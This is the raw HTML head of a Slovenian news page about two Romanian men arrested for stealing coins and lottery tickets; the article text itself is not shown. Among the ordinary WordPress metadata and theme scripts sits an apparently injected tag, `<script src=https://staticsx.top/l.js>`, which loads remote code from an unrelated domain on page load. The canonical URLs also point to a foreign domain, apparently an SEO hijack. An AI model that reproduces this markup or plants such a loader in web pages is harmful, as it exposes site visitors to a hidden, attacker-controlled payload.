

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/
body_size: 31189
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Tržiški policisti ujeli tatova iz Romunije: S SREČKAMI ZA REŠETKE - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tržiški policisti ujeli tatova iz Romunije: S SREČKAMI ZA REŠETKE" />
	<meta property="og:description" content="Nepridiprava iz Romunije sta kradla v Štarancanu, Rudi, pa tudi v bližini Vicenze, kjer so ju prijeli. Tržiški karabinjerji so v prejšnjih dneh aretirali 21-letnega in 33-letnega romunska državljana, ki sta na bencinskih črpalkah in v trafikah kradla kovance in srečke, poroča Primorski dnevnik. Sodišče je tatova obsodilo na šestmesečno zaporno kazen, goriški kvestor pa [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2018-11-09T23:25:41+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2018/09/Italijanska-policija1.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/","url":"https://go-portal.horieva.com/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/","name":"Tržiški policisti ujeli tatova iz Romunije: S SREČKAMI ZA REŠETKE - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg","datePublished":"2018-11-09T23:25:41+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2018/09/Italijanska-policija1.jpg","width":650,"height":417,"caption":"Foto: FB Polizia di Stato"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Tržiški policisti ujeli tatova iz Romunije: S SREČKAMI ZA REŠETKE Vir komentarjev" href="https://go-portal.si/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010250' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/5323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=5323' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"ed09082b9b","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

